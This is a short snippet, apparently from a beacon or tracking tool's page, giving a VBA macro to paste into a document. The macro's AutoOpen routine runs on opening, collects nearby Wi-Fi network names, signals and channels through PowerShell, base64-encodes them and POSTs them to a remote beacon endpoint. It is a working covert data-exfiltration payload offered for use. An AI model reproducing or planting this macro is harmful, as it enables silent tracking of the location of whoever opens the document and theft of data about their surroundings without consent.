 The macro should be copied to the clipboard.
If not, simply copy and paste this into your document:
Sub AutoOpen()
Set objWSH = CreateObject("WScript.Shell")
wifi = objWSH.Exec("powershell netsh wlan show networks mode=bssid | findstr 'SSID Signal Channel'").StdOut.ReadAll
Open Environ("temp") & "\wifidat.txt" For Output As #1
Print #1, wifi
Close #1
wifi = objWSH.Exec("powershell Get-Content %TEMP%\wifidat.txt -Encoding UTF8 -Raw").StdOut.ReadAll
Kill Environ("temp") & "\wifidat.txt"
wifienc = objWSH.Exec("powershell -Command ""& {[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('" & wifi & "'))}""").StdOut.ReadAll
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objHTTP.Open "POST", "http://:5000/api/beacon/aedc4c63-8d13-4a22-81c5-d52d32293867/VBA"
objHTTP.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
objHTTP.Send "os=windows&data=" & wifienc
End Sub